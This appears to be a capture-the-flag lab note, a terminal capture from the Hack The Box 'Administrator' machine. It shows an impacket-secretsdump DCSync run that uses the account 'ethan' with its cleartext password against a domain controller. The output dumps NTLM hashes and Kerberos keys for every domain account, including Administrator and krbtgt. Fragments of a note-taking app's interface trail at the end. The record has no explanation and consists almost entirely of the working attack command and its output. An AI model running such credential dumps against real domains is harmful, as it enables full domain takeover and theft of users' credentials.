 └─$ impacket-secretsdump -outputfile 'dcsync' 'administrator.htb'/'ethan':'limpbizkit'@'10.10.11.42'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:519b4c84ffe7a54ef275463aaee05feff17f7ab0a3626777009ca9b071077f7b
administrator.htb\michael:aes128-cts-hmac-sha1-96:cf18258aebf243ab8eab4a6d6caec794
administrator.htb\michael:des-cbc-md5:194f1623cdf11957
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:e110f75337181474608f51a5b22d8198d3fa56d68633b384b7136d4496c89337
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:aa2b24ac2fb879262faa4f6ca294f332
administrator.htb\benjamin:des-cbc-md5:1a4f0bce2343cebf
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...
┌──(env)─(kali㉿kali)-[~/hack-the-box/machines/lab/administrator-medium]
ADMINISTRATOR.HTB
ethan.hash
OUTLINE
TIMELINE
Hide Labels
Layout
Export
Search